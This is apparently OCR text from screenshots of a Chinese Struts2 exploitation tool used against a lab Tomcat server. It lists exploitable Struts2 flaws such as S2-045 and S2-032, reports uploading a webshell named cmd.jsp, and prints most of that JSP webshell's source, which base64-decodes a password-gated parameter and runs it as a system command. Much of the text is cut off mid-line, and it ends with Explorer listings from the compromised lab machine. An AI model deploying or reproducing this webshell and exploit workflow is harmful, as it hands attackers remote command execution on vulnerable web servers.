 目标: http://192.168.0.120:8080/struts2-showcase/showcase.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: C:\jspstudy\tomcat\webapps\struts2-showcase\ 文件名: cmd.jsp 上传指定目录 上
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. Test 小马1 小马2 K8cmd马 K8cmd马1
<%@page import="java.io.*"%><%@page import="sun.misc.BASE64Decoder"%><%try {String pass = "tom";if(request.getParameterValu
=null){String cmd = request.getParameter(pass);String path=application.getRealPath(request.getRequestURI());String dir=new
(path).getParent();if(cmd.equals("SzhOZWFt")){out.print("[S]"+dir+"[E]");return;}byte[] binary = BASE64Decoder.class.newIns
().decodeBuffer(cmd);String binastr = new String(binary);Process child = Runtime.getRuntime().exec(binastr);InputStream in
child.getInputStream();out.print("->|");int c;while ((c = in.read()) != -1) {out.print((char)c);}in.close();out.print("|<-"
{child.waitFor();} catch (InterruptedException e) { e.printStackTrace();}}} catch (IOException e) { System.err.println(e);}
href="CMD_OK"></a>
上传回显:
okokokok
在此处键入内容...
我的计算机
Windows Serve
Windows Serve
Windows Serve
Windows XP Pro
kail hack
Metasploitable2
kali
Windows 7 x64
Windows Server
Windows Server
共享的虚拟机
我的文档
我的电脑
回收站
安全配置向导
中国菜刀2011
JspStudy
C:\jspstudy\tomcat\webapps\struts2-showcase
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\jspstudy\tomcat\webapps\struts2-showcase
名称 大小 类型 修改日期 属性
filedownload 文件夹 2020-3-2 15:31
fileupload 文件夹 2020-3-2 15:31
freemarker 文件夹 2020-3-2 15:31
hangman 文件夹 2020-3-2 15:31
images 文件夹 2020-3-2 15:31
img 文件夹 2020-3-2 15:31
integration 文件夹 2020-3-2 15:31
interactive 文件夹 2020-3-2 15:31
js 文件夹 2020-3-2 15:31
jsf 文件夹 2020-3-2 15:31
META-INF 文件夹 2020-3-2 15:31
modelDriven 文件夹 2020-3-2 15:31
person 文件夹 2020-3-2 15:31
styles 文件夹 2020-3-2 15:31
tags 文件夹 2020-3-2 15:31
template 文件夹 2020-3-2 15:31
tiles 文件夹 2020-3-2 15:31
token 文件夹 2020-3-2 15:31
validation 文件夹 2020-3-2 15:31
wait 文件夹 2020-3-2 15:31
WEB-INF 文件夹 2020-3-2 15:31
xslt 文件夹 2020-3-2 15:31
cmd.jsp 1 KB JSP 文件 2020-4-14 15:46 A
date.jsp 1 KB JSP 文件 2013-7-14 20:56 A
help.jsp 1 KB JSP 文件 2013-7-14 20:56 A
index.jsp 1 KB JSP 文件 2013-7-14 20:56 A
showcase.jsp 1 KB JSP 文件 2013-7-14 20:56 A
viewSource.jsp 2 KB JSP 文件 2013-7-14 20:56 A
cmd.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page import="java.io.*"%><%@page import="sun.misc.BASE64Decoder"%><%tr